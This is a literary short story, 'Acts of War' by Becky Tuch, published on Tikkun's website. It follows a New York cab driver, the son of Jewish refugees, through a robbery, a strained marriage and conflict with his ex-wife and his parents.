	<!-- Sidebar: header-widget --><aside id="custom_html-34" class="widget_text widget widget-1 odd default widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div id="engagement-buttons">
<a href="https://www.tikkun.org/archives"><button id="home-magazine">Read Our Magazine
	</button></a>
	<a href="https://anchor.fm/imaginewithus"><button id="home-subscribe">Our Podcast</button></a>
</div>
</div></aside></header>
<header class="print-header nocontent">
	<p>
		<strong>Tikkun</strong>
		(https://www.tikkun.org/acts-of-war/)
	</p>
</header>
<nav id="main-nav" class="navbar clearfix">
	<div class="navbar-inner">
		<div class="container">
			
						
			<div class="nav-shelf">
				<ul class="nav">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/" class="dropdown-toggle">About Tikkun <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
				</ul>

			</div>
			
						
		</div>
	</div>
</nav>
<nav id="secondary-nav" class="clearfix">
	<div id="topics-bar" class="span12 hidden-phone">
		<ul id="menu-category-navigation" class="menu"><li id="menu-item-34849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34849"><a href="https://www.tikkun.org/category/politics__society/">Politics &#038; Society</a></li>
<li id="menu-item-34850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34850"><a href="https://www.tikkun.org/category/ecological-transformation/">Ecological Transformation</a></li>
<li id="menu-item-34851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34851"><a href="https://www.tikkun.org/category/justice-for-all/">Justice for All</a></li>
<li id="menu-item-34854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34854"><a href="https://www.tikkun.org/category/israel_palestine/">Israel/Palestine</a></li>
<li id="menu-item-34858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34858"><a href="https://www.tikkun.org/category/emancipatory-spirituality/">Emancipatory Spirituality</a></li>
<li id="menu-item-40411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40411"><a href="https://www.tikkun.org/category/jewish_wisdom/">Jewish Wisdom</a></li>
<li id="menu-item-42063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42063"><a href="https://www.tikkun.org/category/global_capitalism/">Global Capitalism</a></li>
<li id="menu-item-34852" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34852"><a href="https://www.tikkun.org/category/arts-cultural-critique/">Arts &#038; Cultural Critique</a></li>
<li id="menu-item-2492089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492089"><a href="https://www.tikkun.org/category/reviews-of-books-films/">Reviews of Books &amp; Films</a></li>
</ul>	</div>
</nav>


		<div id="main" class="row-fluid clearfix">

		
<div id="content" class="span8" role="main">
	
<article id="post-421192" class="hnews item post-421192 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-cultural-critique category-fiction category-poetry__fiction featured-media featured-media-image" itemscope itemtype="http://schema.org/Article">

	
	<header>

		<h1 class="entry-title" itemprop="headline">Acts of War</h1>
		<h2 class="entry-subtitle"></h2>
		<h5 class="byline"> <span class="by-author"><span class="by">By</span> <span class="author vcard" itemprop="author"><a class="url fn n" href="https://www.tikkun.org/author/a_tuchb/" title="More from Becky Tuch" rel="author">Becky Tuch</a></span></span><span class="sep"> |</span> <time class="entry-date updated dtstamp pubdate" datetime="2019-08-09T10:37:12-07:00">August 9, 2019</time></h5>

		<meta itemprop="description" content="&#8220;No, he did not know, as his mother and father did, what it meant to truly be afraid for one’s life.&#8221; A short story by Becky Tuch.
" />
<meta itemprop="datePublished" content="2019-08-09T10:37:12-07:00" />
<meta itemprop="dateModified" content="2019-08-09T15:06:20-07:00" />
<meta itemprop="image" content="https://www.tikkun.org/wp-content/uploads/2019/08/Albert_Guillaume_-_Three_Parisiennes_Compete_for_a_Cab_But_Which_Will_the_Cabbie_Favour-140x140.jpg" />
	</header><!-- / entry header -->

	<div class="hero is-image ">
	<img width="827" height="672" src="https://www.tikkun.org/wp-content/uploads/2019/08/Albert_Guillaume_-_Three_Parisiennes_Compete_for_a_Cab_But_Which_Will_the_Cabbie_Favour.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tikkun.org/wp-content/uploads/2019/08/Albert_Guillaume_-_Three_Parisiennes_Compete_for_a_Cab_But_Which_Will_the_Cabbie_Favour.jpg 827w, https://www.tikkun.org/wp-content/uploads/2019/08/Albert_Guillaume_-_Three_Parisiennes_Compete_for_a_Cab_But_Which_Will_the_Cabbie_Favour-336x273.jpg 336w, https://www.tikkun.org/wp-content/uploads/2019/08/Albert_Guillaume_-_Three_Parisiennes_Compete_for_a_Cab_But_Which_Will_the_Cabbie_Favour-768x624.jpg 768w, https://www.tikkun.org/wp-content/uploads/2019/08/Albert_Guillaume_-_Three_Parisiennes_Compete_for_a_Cab_But_Which_Will_the_Cabbie_Favour-771x626.jpg 771w" sizes="(max-width: 827px) 100vw, 827px" />				<p class="wp-caption-text">"Three Parisiennes Compete for a Cab, But Which Will the Cabbie Favor?" Albert Guillaume, 1873-1942</p>
		</div>

	<div class="entry-content clearfix" itemprop="articleBody">
		<p>Days after removing the plexiglass partition from inside his cab, Donald Cohen was robbed. Held up on a deserted side street under the Northern Boulevard overpass. Ironic, he’d think later. He’d removed the Plexiglas partition in order to hear his passengers better, to make it easier to have conversations with them while he drove. And because his wife, Rimona, had long been insisting he change something about his job and so, he’d thought, why not this.</p>
<p>“I’ve got a gun,” the man told Donald, “Now gimme the green.”</p>
<p>When Donald handed him his stack of folded bills, the man met his eyes in the rearview mirror.</p>
<p>“Radio too,” he said.</p>
<p>Donald didn’t protest. In fact he wasn’t all that nervous. Maybe it was because the man had told him to stay cool, and Donald generally did what people told him to do. Or maybe it was because a part of him always expected something like this to happen&#8211;a weapon, a command, an implied threat of murder. Born in a Shanghai ghetto to two Nazi-fleeing Jews, Donald had been raised to anticipate the worst.</p>
<p>“Now,” said the man, after taking the radio, “Your keys.”</p>
<p>Only then did Donald begin to panic. “My keys?”</p>
<p>The man didn’t answer.</p>
<p>“Please,” Donald said, “If you take the cab…”</p>
<p>He did not say that if the man took his cab he would have nothing. He knew that wasn’t true. He had Rimona, her dark curls splayed alongside his every night. And of course, the children, Michael and Sara, the double slices of his heart. Too, he had his parents, insufferable though they were.</p>
<p>And more: He had bookshelves on top of bookshelves; movies he loved and could watch again and again. He had Greek mythology and Shakespeare. Marx, Jung and Lacan. He had Beethoven’s violin concerto and Brahms’ Hungarian Dances. And he had intellectual yearnings, unarticulated questions that kept him awake through the night&#8211;<em>Does Evil exist in a pure state or only in binary opposition to the Good? What is the Good, other than socially constructed artifice? Can language ever refer to anything other than itself?</em></p>
<p>The cab was not the only thing Donald had in his life. Yet it was, and had been for over a decade now, the vehicle through which all other things were possible.</p>
<p>“Be cool,” the man said. “No one wants your shitty cab.”</p>
<p><em>Shitty! </em>Donald might have cried.</p>
<p>But he remembered the gun. And without a word, he pulled his keys from the ignition and handed them over the backseat. In the silence that followed, he thought he might vomit.</p>
<p>The man, though, had been telling the truth: he did not want Donald’s cab. Soon Donald heard a soft thud, then another, a third, a fourth. Each key had been removed from the ring, tossed under the front seat.</p>
<p>Then the man opened the back door and cold winter air sliced into the car, sharp and fresh. He leaned toward Donald, told him to count to twenty before climbing in back to get his keys. Donald nodded, counting out loud with his eyes fixed on the rearview mirror as he watched the man exit, money tucked away, portable radio hidden under his long tan trench coat, until he disappeared around a corner and was gone.</p>
<p>*</p>
<p>Donald might not have been inclined to report the mugging. It seemed hardly likely the police would find the guy, if they even looked, and Donald hated dealing with the cops anyway, always so quick to make everything the cabbie’s fault. But the <em>shitty cab </em>part stuck in Donald’s craw, made him want to punch his fist into his steering wheel.</p>
<p>Plus, some small part of him, the part that picked up extra shifts on weekends, the part that held in his need to use the bathroom for so long his kidneys sometimes throbbed, the part that endured “taxi driver sunburns” on his left elbow in summertime and pain in his ankle from so much sudden braking, the part of him that raged silently through traffic jams and perpetual street rerouting, who was shouted at by impatient passengers or else ignored entirely, who was stiffed one day and put in impossible situations the next, this part of him imagined a policeman with a sympathetic glint in his eye.</p>
<p><em>Robbed</em>? The cop might say, <em>Buddy, that’s rough. </em>And then Donald could shrug, wave it away, admit that, of course, it wasn’t that bad, and what did a man do anyway, but take these blows to his livelihood, to his ego&#8211;<em>shitty cab!</em>&#8211;and just keep going. That’s what it meant, after all, to be a survivor.</p>
<p>“You can’t park here!” was instead the first thing a cop said to him. Short and squat, he’d waddled over the moment Donald slowed to a stop in front of the station. The fur collar of his blue jacket was stained with specks of what looked like mustard or yellow paint.</p>
<p>“I need to report a crime.”</p>
<p>The cop wore thick leather gloves which he waved across his chest. “Gotta park somewhere else, fella.”</p>
<p>“Well is there some kind of lot nearby? Where I can park to go inside?” His voice was high, insistent, not so much a survivor now as a whiner, the one thing he never wished to be. He rolled back his shoulders, tried again. “I’ve just been&#8211;”</p>
<p>The cop cut him off with a shake of his head. “Move this thing or you’re gonna get towed.”</p>
<p><em>This thing</em>.</p>
<p>The cop banged his gloved hand on the hood of the cab, a thump Donald felt in his jaw, just as he felt it every time some angry pedestrian slapped his hood or some drunk banged on his window. The cop may as well have spit at him.</p>
<p>“I said <em>move it.</em>”</p>
<p>“I’m going!” Donald leaned over to roll up his window, wishing he could flip the cop off instead.</p>
<p><em>Park somewhere else. Move</em> <em>it</em>. As if it were that easy. As if the city was just one big vacant lot full of places to park. In fact, it was just the opposite, cars packed in dense rows, tail to hood, fender to fender, a never-ending chain of unmoving gridlock.</p>
<p>Donald sighed. Was it too much to want a modicum of respect for the work he did? Lord knew he never got anything like that from Gloria, his ex-wife. <em>Fool</em>, she called him when he didn’t find a teaching job after finishing grad school. <em>You don’t know how to market yourself</em>.</p>
<p><em>How can I market myself, </em>he’d demanded, <em>when there are no jobs? </em></p>
<p><em>Make a job</em>, she’d said.</p>
<p>Well but he was married to someone new now. Rimona enjoyed Donald. She did not judge him for his obsession with film, did not say, as they all did&#8211;<em>Why don’t you </em>DO <em>something with that degree of yours? </em>Did not roll her eyes when he stood up to pause a video, wanting to discuss the director’s particular choice and why it did or, in Donald’s view, more often did not, achieve a certain goal the director had set out to achieve, yet why that in itself was interesting.</p>
<p>Rimona was a woman who unwrapped her presents slowly in order not to tear the wrapping paper, setting it aside for future use. She chopped vegetables for her dinners into tiny symmetrical shapes, abiding directions of her cookbooks with the precision of a chemist. When she and Donald made love, she closed her eyes, pursed her lips in concentration. He’d never known any Jewish woman like her&#8211;gentle, optimistic, accepting of the world as it was rather than geshrying over all the ways it wasn’t.</p>
<p>She would care that he had been robbed. <em>Were you scared? </em>She would ask him.</p>
<p>No, he would tell her truthfully. He wasn’t scared, not in the way she would mean. He’d been more concerned about his taxi than anything else.</p>
<p>And this, thinking of her, of her soft hand across his chest, her kisses on his eyelids, finally, was what led him to click off his medallion, fold up his trip sheets, press on the gas and head toward home.</p>
<p>*</p>
<p>In the kitchen he saw the plate of food Rimona had left for him, strips of beef and vegetables alongside brown rice, and he put it back in the fridge. Usually he was starving when he got home from his shift, and sometimes they even ate together, Rimona sipping her morning coffee, spreading margarine on toast while he polished off the night’s dinner.</p>
<p>Tonight, all he wanted was her. But she was already asleep when he came into the bedroom, her steady breathing rippling the dark air.</p>
<p>“I didn’t mean to wake you,” Donald said as she stirred in bed. “Go back to sleep.”</p>
<p>She rolled toward him, the whites of her eyes like small flashlight beams. “Hey,” she said. Then, after a long pause, “I got my period.”</p>
<p>This was another thing about Rimona, albeit something Donald didn’t always prefer to think of: She desperately wanted to get pregnant.</p>
<p>“Oh,” Donald said. “Honey, I’m sorry.”</p>
<p>She sniffed. “I really thought this time&#8211;”</p>
<p>“I know.” He traced his fingers across her shoulder.</p>
<p>He could not tell her about the robbery now. Perhaps tomorrow, in the light of day. Tonight it would only upset her.</p>
<p>“I just&#8230;<em>God</em>. I feel like we’ve been trying forever.”</p>
<p>He kissed her shoulder, then lowered his face down onto her arm. It had not been forever. With Gloria it had taken six years to conceive their second child. Long years in which they’d screamed at each other until their throats turned raw, nearly gotten divorced three times, thought seriously about adoption, and Donald had spent more than one night sleeping in his taxi cab for want of a little peace. He and Rimona had been married for only three years, trying for less than half that time.</p>
<p><em>Is that supposed to comfort me? </em>Rimona had said when he’d mentioned all this before. <em>Thinking about the kids you already have with another woman? </em></p>
<p>So, this, too, was another thing he did not say.</p>
<p>“It will happen,” he assured her and clutched her hand. Beneath the blanket her body was so warm it nearly burned.</p>
<p>Suddenly she propped herself up on her elbow, studied him. “Are you sure you want this?”</p>
<p>He hesitated. Several times when they talked about having children, he had alluded to how taxing it could be&#8211;the loss of sleep, of free time, the constant tugs on your attention and bending of your will to the needs of others. He and Gloria had been blessed with two healthy, happy kids and still the challenges and demands split them apart in the end. They came to see one another as functionaries; they never stopped arguing; their marriage was a failure. Yet another failure in Donald’s growing string of them.</p>
<p>The life he’d imagined with Rimona initially had been a simpler one. He’d married her, in part, because she did not express a desire to be a mother. How marvelous, he’d thought. To be free of that suffocating impulse for domesticity. Free of burdens; free of demands. Free of all the ways a person could careen head-first into disaster, ill-equipped to support the weight they were obligated to bear up under.</p>
<p>And yet, what could he say to Rimona? Whom he loved. Whom he adored. To whom he’d made vows and whom he’d told, time and again, that he would do anything for? Who would have no patience for his childish fear of failing any more than he already had.</p>
<p>Donald met her eyes, brought his thumb to her chin. “I want you to be happy.”</p>
<p>“That’s not what I asked.”</p>
<p>“I know it’s not.”</p>
<p>“What if we never had a kid together? Would you be okay?”</p>
<p>In the apartment next door a faucet squeaked, the shower began to gush. Someone’s day was just beginning.</p>
<p>“We’ll keep trying,” he said. “It’s all we can do.”</p>
<p>He closed his eyes and, a short time later, fell into a thick dreamless sleep.</p>
<p>*</p>
<p>Wednesdays were his days with the kids. He drove his cab over to Gloria’s, parking at a hydrant. Never parking in an actual space meant he couldn’t leave the cab for very long, which meant he had a reason to hurry the kids out the door and down the sidewalk to his waiting taxi. He even had a reason to not get out at all, to sit honking until the kids came running out. In doing this, he could avoid Gloria altogether.</p>
<p>Today, though, only Sara came. “Hi daddy!” she said, climbing into the backseat.</p>
<p>“Hey sweetheart.” Donald reached across the seat to brush her cheeks with the backs of his fingers. This, of course, was why he’d removed the plexiglass partition, so he could talk to his children, feel against his own skin the sweet silk of theirs. He ruffled her curls until, smiling, she ducked her head and shook him away.</p>
<p>“Where’s your brother?” he asked.</p>
<p>Sara shrugged. She was seven now, Michael thirteen, the six years of difference between them often meaning they had no clue what the other was doing, or no interest.</p>
<p>“Do me a favor?” Donald said. When she didn’t respond at first, absorbed by the Garbage Pail Kids cards in her hand, he cleared his throat. “Hello? Earth to Sara?” She finally looked up and smiled, his sweet girl, his rosy-cheeked miracle. She had been born into the worst of Donald and Gloria’s fighting, yet her disposition was steady, even-keeled, as though she’d heard none of it, or maybe all of it. “Can you go back to the house and tell your brother to move it?”</p>
<p>She gave him her cards to hold, then dashed back to the house. Donald watched in the rearview mirror, eyes alternating between the house and a potential cop car coming down the street. Moments later Sara returned.</p>
<p>“He’s not coming,” she declared.</p>
<p>“What?”</p>
<p>She reached her hand up for her cards, flipped them through her fingers as if to make sure he hadn’t lost any. “Don’t know. He just said he’s not coming.”</p>
<p>“Christ,” Donald said.</p>
<p>“Also, Mommy wanted me to tell you I need to go to Grandma and Grandpa’s this weekend to have my hair combed out.”</p>
<p>“What’s wrong with your hair?”</p>
<p>“It’s all knotted.”</p>
<p>Donald sighed. “Okay. Stay here. I’ll be right back.”</p>
<p>He zipped up his winter jacket as he headed toward the house, not because it was cold&#8211;in fact it was a sunny January day&#8211;but rather as a sort of shield. He might have pulled a mask over his head as well, if he had one.</p>
<p>“Hi,” Gloria said, appearing behind the iron gate. She did not unlock the door. She would not invite him in.</p>
<p>“Where’s Michael?”</p>
<p>“He doesn’t feel well.”</p>
<p>“What’s wrong?”</p>
<p>“Stomach ache.”</p>
<p>“Is he okay?”</p>
<p>Gloria shrugged. “He’s playing video games.”</p>
<p>Donald didn’t know what to say. It was the one thing they both wanted, always, the one thing that had yolked them when all else in their lives had gone pale, tepid, runny. This single insistence in their children’s happiness, this singular approach to how to raise them. They were not strict, did not enforce discipline, would not let their children cry. Sara had been breastfed until she was two; Michael, until he was three.</p>
<p>“I guess he can just stay here then,” Donald said.</p>
<p>He remembered taking the children through all the rooms of his apartment, just after the divorce, before he’d even met Rimona. The false enthusiasm in his voice&#8211;<em>These will be your bookshelves!</em> The desperate cheer in his voice&#8211;<em>Mommy and I need a little space. But now you can have two of everything!</em></p>
<p>Sara had seemed untroubled. “Can we get a cat?”</p>
<p>But, Donald knew, Michael was uneasy. “What’s that smell?” he’d asked, even when all Donald could smell was his own new beginning.</p>
<p>And yet, how could he possibly please everyone? His son, his daughter, his ex-wife, his new wife. The cops. The passengers, those who mugged him and those who didn’t.</p>
<p>Remembering the cab, he turned toward the street, saw the back of Sara’s head bobbing.</p>
<p>“What’s this about Sara’s hair?”</p>
<p>“The school called,” Gloria said. “Her hair is so tangled the nurse couldn’t check for lice.”</p>
<p>“Jesus.”</p>
<p>“They wanted to know if there were problems at home.”</p>
<p><em>At home. </em>As if there was just one, Donald thought. A single place.</p>
<p>“What did you tell them?”</p>
<p>“I told them yeah, there are problems at home. My husband walked out on me and has gotten remarried and never pays his child support on time.” Her mouth curled up, as though this was amusing, this argument that by now they have revisited too many times to count.</p>
<p>“You know what,” Donald said. “I’m not doing this with you right now.”</p>
<p>“No. What you can do right now is pay the child support.”</p>
<p>Money. Always money. It all came back to that with her. Every single time.</p>
<p>“I just sent you a check,” Donald said.</p>
<p>“It’s not enough.”</p>
<p>“Well I don’t have anything else to give right now.”</p>
<p>She lowered her gaze, spoke to the ground. “If you got a real job&#8230;”</p>
<p>“What was that, Gloria?” And then it was too late, the lid was blown, the flame popping off the roof of his head, anger unleashed like a swirl of hissing snakes. “It’s never enough with you. Nothing is <em>ever</em> enough!”</p>
<p>He reached into his pockets, began pulling out coins, dropping them through the iron gate. Gloria screeched, ducked. He took his wallet out of his back pocket, opened it, stuffed dollar bills through the gate, flicked them so they fluttered to the ground, fell on her slippered feet, all the while saying, “HERE. Is that enough?” And “For fuck’s sake, HERE, GLORIA! Goddammit, is that <em>real enough</em> for you?”</p>
<p>He only stopped, finally, when he saw Michael in his periphery, upright, a backpack in his hand, staring at both of them, his mother, holding her hands up toward Donald, saying Okay, okay, and Donald, shivering now from sweat turned cold on his skin, his empty wallet held out before him.</p>
<p>“Michael,” Donald said.</p>
<p>The boy just stood there, the handle of his backpack clutched within both hands. He did not ask what was going on. He did not even look concerned. He simply looked back and forth between his mother and his father, dropped his backpack, and went away.</p>
<p>Donald glanced at Gloria, at the pile of coins and bills now on the ground behind the gate, inside the home where he once lived, and his own stomach began to ache.</p>
<p>He said, “I’ll take care of Sara’s hair,” then turned and walked back to his taxi.</p>
<p>*</p>
<p>“You must still love her,” Rimona said to him that night, her tone so unexpectedly accusatory that Donald spat back, “<em>Gloria</em>?” though it was obvious whom Rimona meant.</p>
<p>In response she only shrugged, letting his ex-wife’s name stand like a spike in the floor between them.</p>
<p>“Absolutely not,” he said. “I’m sorry I even mentioned her.”</p>
<p>“Then why did you?” Rimona asked, her back still to him. “Why talk about her at all?”</p>
<p>He didn’t have a clear answer for her. All he knew was that Rimona had been in a better mood that evening, seeming to have recovered from the week’s disappointments. She’d smiled at Sara’s jokes over dinner; he’d touched her knee under the table and she’d inched it closer to him; he’d thought, hoped, they would be together tonight, remember what it felt like to be bodies in heated exploration rather than simply bodies at work toward a goal.</p>
<p>Then, like an idiot, he’d opened his mouth about Gloria. Wanting to vent, nothing more. Wanting even to make her feel good: <em>I’m so glad I have you now. </em></p>
<p>But she’d taken it the wrong way. And maybe he’d read her wrong all evening. Underneath her smile, her laugh, her fingers in his, was the fragility that had claimed her over the past months.</p>
<p>Perhaps he’d even read himself wrong all evening. <em>I can’t believe you have to put up with her</em>, he’d hoped she would say.</p>
<p>“I didn’t mean anything by it. We just had a big argument.” Reaching for Rimona, turning her around, he said, “It’s nothing. Let’s forget it.”</p>
<p>“It’s bad enough…” Her voice caught and she stopped. Then a glance toward the wall and a hard jut of her chin in the direction of the door. “<em>Them</em>.”</p>
<p>“Them?”</p>
<p>She rolled her eyes as if utterly exasperated with him. “Your children.” Her hands flung out toward the door, on the other side of which, at the end of the long hallway, Sara slept in the spare room.</p>
<p>“What’s bad enough about my children?”</p>
<p>“Exactly that,” Rimona said with an uncharacteristically hard, bitter laugh. “That they’re <em>your </em>children.”</p>
<p>“Oh. Sweetheart, I…” He trailed off, not knowing what to say. He did not want to fight, not tonight, not ever. “I’m doing my best,” he said, working to keep calmness in his voice. “And I know you are too. We just have to be patient. It can take a long time to&#8211;”</p>
<p>“I think, maybe, it’s time for you to sell the taxi.”</p>
<p>“What?”</p>
<p>“We’re stuck, Donald. Still living in this tiny apartment. Still cooking in that tiny kitchen. Bumping into each other in the hallway. Like we’re college students or something.”</p>
<p>He stared at her, not seeing, not comprehending. “Where is this coming from? You know I can’t afford a house right now. I thought we were on the same page here. We’ve talked about this. We both agreed&#8211;”</p>
<p>“I’m tired of my entire life being on hold!”</p>
<p>“Shh,” he admonished her, then immediately bit his tongue when she glared at him. As if him not wanting her to wake his daughter just then was the worst offense of all.</p>
<p>“You need to sell the taxi.”</p>
<p>“Why do you keep saying that? How can we look for a bigger place if I don’t even have a job?”</p>
<p>“Don’t have a job,” she repeated with such disdain, such frustration, that he wondered if in fact it was she who had been talking to Gloria that day, she who had let Gloria’s hardness, her impatience, eat away at all that was kind and gentle within.</p>
<p>But of course they had not spoken. The problem was him. There was simply something about Donald that turned women sour. Made them sarcastic and bitter and hard. Let them down, even as he tried so very hard to hold everything up.</p>
<p>“You have a PhD,” Rimona went on. “We both know that there are so many things you could be doing. Teaching. Reviewing films. Working for a journal of some kind.”</p>
<p>It was like he was thirty years old again, like he was standing in the living room of Gloria’s brownstone. <em>There’s so much more you could be doing. You didn’t get a PhD just to drive people all around town. Don’t you want more? </em></p>
<p>“Like those jobs are so easy to get,” Donald said, just as he had said, once, to Gloria.</p>
<p>“But you’re not even trying!” Rimona protested.</p>
<p>“Honey,” Donald said. “We can talk about this. Another time. When we’re both&#8211;”</p>
<p>“What other time? When?” She gestured up and down her body, that ticking human clock. “I don’t <em>have </em>time.”</p>
<p>“And how would selling the cab right now help either of us?”</p>
<p>She flung her hands up in desperation, walked toward the window that overlooked the street, where his cab sat parked in the night. “Because maybe if you were doing what you wanted to be doing with your life, we would have an easier time getting pregnant.”</p>
<p>“Oh my God. That is absurd.”</p>
<p>“It’s not, though. It’s really not. Don’t you see? How stuck we are? How stuck&#8230;<em>you </em>are?”</p>
<p>“No,” he said. “I don’t see.”</p>
<p>Though of course he did. He saw it every day. Every time he drove through Greenwich Village, got the whiff of NYU and remembered his days in grad school. Every time he picked up a man in a suit who leaned forward and tossed money into Donald’s lap like Donald was invisible. Every time he picked up a book in a bookstore and the clerk shot him a look that reminded him that he had a twelve-hour shift’s worth of grease trapped in the edges of his fingernails.</p>
<p>“You could change all this,” Rimona said, and gestured around the room, their cluttered closets full of unpacked boxes, the windows with their cheap plastic blinds, and then even her own body, as if that too, improbably, were something it might be within his power to change.</p>
<p>“And what?” Donald said. “Become a high school teacher? Have regular hours and wear a tie and take orders from a principal? So we can buy a house and have a mortgage and live a nice little Bourgeois life?”</p>
<p>“Is that so terrible?”</p>
<p>“No,” he said. “But you thinking that doing all that will help you get pregnant&#8211;”</p>
<p>“It’s better than doing <em>nothing.</em>”</p>
<p>Stunned, he fell back on the edge of the bed. Nothing? Is that what she thought he did for sixty hours a week every week? Is that what they all thought he did&#8211;his ex-wife, his daughter, his son? <em>Nothing?</em> Good god, it didn’t make any sense. To him, every day, every minute, it felt like he was doing just about everything he possibly could.</p>
<p>“Maybe I should go home,” Rimona said suddenly.</p>
<p>“<em>Home</em>?”</p>
<p>“Vermont. To be with my parents.”</p>
<p>“Oh, God. No.”</p>
<p>She dipped her head low, sniffed away tears. But when he tried to come toward her, she held him back with an outstretched hand.</p>
<p>“Just for a little while.”</p>
<p>“No,” Donald said again.</p>
<p>She finally looked up, met his eyes. “I have to.”</p>
<p>“Why? Please, no, I’ll&#8211;”</p>
<p>“Don’t,” she said. “No more promises. Just help me understand.”</p>
<p>“Understand what?”</p>
<p>She placed her hands squarely on his shoulders. “What is it that’s holding you back?”</p>
<p>*</p>
<p>At the sight of her grandmother that weekend, Sara swung open the door and jumped out of the taxi, running up the cement walkway and hurling herself into Marilyn’s arms. “Grandma!”</p>
<p>His mother’s nasal voice sliced through the cold: “<em>Mamala shanes</em>!” Her kiss on Sara’s cheek left a waxy red smear.</p>
<p>“Hi Ma,” Donald said and leaned in for a hug, inhaling the kitchen scents clinging to her skin. By now she would have been cooking for hours, taking great care to make food she would insist was nothing, not at all special, the least she could do.</p>
<p>Sure enough, as they entered the house through the kitchen a blast of warmth from the oven greeted them, every burner heating food. Matzoh ball soup, fried cauliflower, brisket drenched in sauce, chicken cutlets, steamed peas, rice, challah and <em>tzimmes </em>waiting on the table along with egg noodles slick with butter, pound cake, vanilla cookies, sucking candies with droplets of butterscotch inside.</p>
<p>“I’m trying to watch my weight,” Donald had told his mother so many times.”</p>
<p>“You don’t want to eat, don’t eat,” she would say. Then, off-handedly, as if an afterthought, “May you always have such choices.”</p>
<p>“Miss America!” proclaimed Donald’s father to Sara. On the other side of the room, Sara waved tentatively, then burrowed her face into her grandmother’s leg.</p>
<p>She was mildly afraid of her grandfather, and Donald didn’t blame her. With the thick and frankly hideous black toupee, large fake yellowish teeth, thick German accent, his limp, and his all-round sour demeanor and preference for cable news and darkened rooms, what child wouldn’t fear this man?</p>
<p>“Sara,” Friedrich said. “Do you know what sanctions”&#8211;<em>vat zankshuns&#8211;</em> “are?”</p>
<p>Sara looked up at Donald, then slowly shook her head.</p>
<p>“Of course she doesn’t know what sanctions are,” Donald said. “She’s seven.”</p>
<p>Friedrich simply shrugged as if to say, “Eh, seven, seventy, what’s the difference?”</p>
<p>And at once, Donald felt the familiar itch to leave, to run screaming from this prison of a house in which hung his mother’s bleak landscape paintings and portraiture, all shadows and dark reds, where every room smelled of food&#8211;<em>Eat as much now, </em>his mother would say when he was a boy&#8211;<em>You never know when you might have another meal&#8211;</em> and in which all his life, through college, up until he’d at last left for grad school at age twenty-one, he had listened to his father bark orders at his mother, or his mother scream cruelly undermining words at his father, where he had watched his father slam the front door and disappear for weeks at a time, returning at last with a fat pile of cash that he tossed onto the kitchen table with disgust, where Donald himself sat for hours, rolling a tin can back and forth along the floor’s wooden slats with no one seeming to wonder about this sad and lonesome behavior, while in other rooms his mother sighed, and banged pans around, and spoke violently in Yiddish, or else sat beside him on the couch&#8211;<em>Oy, Donny, what they did to us&#8211;</em>and wept.</p>
<p>He did not leave though. “No” was not a word he uttered to his parents, whose suffering was already endless, for whom every slight was an echo of history’s gaping wound.</p>
<p>“Nu,” his mother said, “What’s this about Sara’s hair?”</p>
<p>Donald reached for one of the sucking candies in a crystal bowl on the living room table. He always promised he would go easy on the sweets when he visited his parents; he always caved within minutes.</p>
<p>“I guess the school called Gloria. They were worried that her hair was too tangled.”</p>
<p>“Divorce is very bad,” Friedrich said.</p>
<p>“I know, Papa.”</p>
<p>“Your mother drives me crazy. But we never divorced.”</p>
<p>Marilyn lifted her fist and shook it toward him.</p>
<p>“Well,” Donald said. “Maybe you should have gotten divorced. Maybe you two would have been happier.”</p>
<p>“Stop,” Marilyn said. “What a thing to say. Anyway, how’s the new one?”</p>
<p>“The new one?” Donald asked. “You mean Rimona?”</p>
<p>“Is there another new one?”</p>
<p>“No, of course not,” Donald said, and caught his mother reaching for Sara’s hand, as if she needed someone to hold her, to comfort her, through all her son’s romantic missteps.</p>
<p>“She’s fine,” he said of Rimona, and decided right then that he wouldn’t mention a thing about her wanting to return home, the way his hands shook when he’d kissed her goodbye that morning.</p>
<p>But then Sara threw herself into one of the living room chairs, as if settling in for a movie. “Rimona wants a baby.”</p>
<p>Donald stared at his daughter, sucking candy caught between his teeth.</p>
<p>“A baby!” Friedrich exclaimed in horror. Turning to Donald: “<em>Das kannst du dir nicht leisten</em><em>.”</em></p>
<p>“I know,” he answered his father in English. He hardly needed to be reminded that he could not afford a baby now.</p>
<p>“She wants one,” Sara went on. “Mommy said.”</p>
<p>“Gloria told you that?” Donald said.</p>
<p>Sara nodded. “She said Rimona might leave if she couldn’t have a baby.”</p>
<p>Both his parents stared at Donald wide-eyed. He tried to think of something to say, but of course all he felt was that familiar rising heat. Gloria. Was there any business she did not poke her beak into? Any private matter she simply left alone?</p>
<p>“It’s okay, though,” Sara went on. “Mommy said that if Rimona left you’d find someone else quickly. Because you don’t know how to be alone.”</p>
<p>She smiled, proud of herself. While he, in turn, could do nothing but crunch down on his sucking candy, his molars breaking it into sickly sweet splinters.</p>
<p>“That’s not true,” Donald said at last, looking first at his father, then at his mother, then finally the slats of the wooden floor between them. “I’ve been alone my entire life.”</p>
<p>“<em>Vas</em>?” his mother said.</p>
<p>But his father hit the armrest of his chair and said, “Marilyn. Lunch!”</p>
<p>For once Donald was grateful to hear his father’s barking command.</p>
<p>*</p>
